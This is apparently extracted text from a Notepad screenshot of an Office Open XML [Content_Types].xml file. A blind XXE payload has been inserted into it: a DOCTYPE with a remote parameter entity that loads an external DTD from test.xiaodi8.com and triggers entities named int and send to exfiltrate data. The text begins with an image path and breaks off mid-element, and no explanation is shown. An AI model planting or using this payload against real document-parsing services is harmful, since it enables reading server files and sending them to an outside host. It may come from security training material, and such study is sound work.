 [Content_Types].xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://test.xiaodi8.com/xxx.dtd">
%remote;%int;%send;
]>
<root>&send;</root>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="bin"
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.printerSettings"/><Default